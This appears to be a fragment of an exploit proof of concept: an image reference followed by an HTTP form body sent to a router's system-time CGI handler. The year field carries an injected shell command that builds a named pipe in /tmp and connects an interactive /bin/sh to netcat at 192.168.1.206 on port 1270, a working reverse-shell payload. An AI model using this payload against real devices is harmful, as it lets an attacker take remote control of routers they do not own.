 adj_time_sec=32&change_action=gozila_cgi&adj_time_day=27&adj_time_mon=10&adj_time_hour=11&adj_time_year=$(cd /tmp/; mknod bOY p;cat bOY|/bin/sh -i 2>&1|nc 192.168.1.206 1270 >bOY; rm bOY;)&adj_time_min=35&submit_button=index&action=Save&submit_type=adjust_sys_time